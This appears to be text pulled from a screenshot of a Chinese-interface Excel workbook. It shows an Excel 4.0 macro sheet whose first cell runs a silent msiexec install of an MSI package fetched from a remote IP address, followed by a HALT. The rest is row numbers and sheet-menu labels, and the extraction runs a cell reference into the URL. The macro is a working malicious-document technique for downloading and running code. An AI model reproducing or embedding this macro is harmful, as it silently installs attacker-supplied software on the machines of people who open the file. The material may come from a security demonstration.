 表格 插图 加载项
A2 fx =HALT()
A B
1 =EXEC("msiexec /q /i A2http://192.168.5.132/test.msi")
2 =HALT()
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
插入(I)...
删除(D)
重命名(R)
移动或复制(M)...
查看代码(V)
保护工作表(P)...
工作表标签颜色(T)
隐藏(H)
取消隐藏(U)...
选定全部工作表(S)
就绪